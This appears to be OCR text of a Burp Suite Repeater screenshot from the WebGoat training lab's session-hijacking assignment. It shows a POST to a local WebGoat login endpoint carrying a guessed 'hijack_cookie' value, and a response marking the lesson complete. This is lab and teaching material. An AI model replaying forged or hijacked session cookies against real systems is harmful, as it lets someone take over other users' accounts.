 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 5 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 25
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost:8080/WebGoat/start.mvc?username=lantanapark
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=0uSy6cYZD410eERE2wxwk6ZLOXLsf3-ICxWgnL2O;
hijack_cookie=6734358475426208556-1709916877788
19 Connection: close
20
21 username=13&password=1313
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Fri, 08 Mar 2024 17:03:00 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"Congratulations. You have successfully completed the assignmen
t.",
9 "output":null,
10 "assignment":"HijackSessionAssignment",
11 "attemptWasMade":true
12 }
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 310 bytes | 2 millis
Event log (2) All issues Memory: 185.9MB